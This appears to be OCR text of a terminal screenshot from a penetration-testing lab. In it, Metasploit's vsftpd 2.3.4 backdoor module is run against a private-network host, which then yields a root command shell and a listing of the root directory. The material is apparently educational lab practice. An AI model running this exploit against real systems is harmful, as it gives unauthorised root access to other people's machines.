 kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - The port used by the backdoor bind listener is already open
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:40677 → 192.168.56.102:6200) at 2023-04-02 17:54:50
-0400
ls -l
total 81
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom → media/cdrom
drwxr-xr-x 14 root root 13480 Apr 2 17:05 dev
drwxr-xr-x 94 root root 4096 Apr 2 17:05 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 7984 Apr 2 17:05 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 122 root root 0 Apr 2 17:05 proc
drwxr-xr-x 13 root root 4096 Apr 2 17:05 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Apr 2 17:05 sys
drwxrwxrwt 4 root root 4096 Apr 2 17:10 tmp
drwxr-xr-x 12 root root 4096 Apr 28 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz → boot/vmlinuz-2.6.24-16-server